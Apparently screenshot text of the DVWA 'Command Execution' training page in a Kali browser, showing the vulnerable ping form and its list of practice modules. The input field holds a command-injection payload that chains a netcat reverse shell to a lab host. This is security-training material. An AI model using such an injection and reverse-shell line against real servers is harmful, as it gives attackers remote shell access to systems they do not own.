 erable We
10.10.10.13/dvwa/vulnerabilities/exec/#
li Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
; nc 10.10.10.254 6969 -e /bin/sh submit
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/